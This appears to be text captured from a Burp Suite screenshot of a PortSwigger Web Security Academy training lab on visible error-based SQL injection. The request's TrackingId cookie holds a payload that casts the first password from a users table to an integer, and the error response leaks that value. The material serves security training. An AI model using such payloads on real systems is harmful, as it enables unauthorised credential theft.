 Send
Cancel
Burp AI
Target: https://0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net
Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
1 GET / HTTP/2
2 Host: 0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password from users LIMIT 1) AS int)--; session=Eyvf6LdMVJyZohe3uPysoMVyCv5bY3IY
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "luo0mcnbmbkcesear3mz"
ERROR: invalid input syntax for type integer: "luo0mcnbmbkcesear3mz"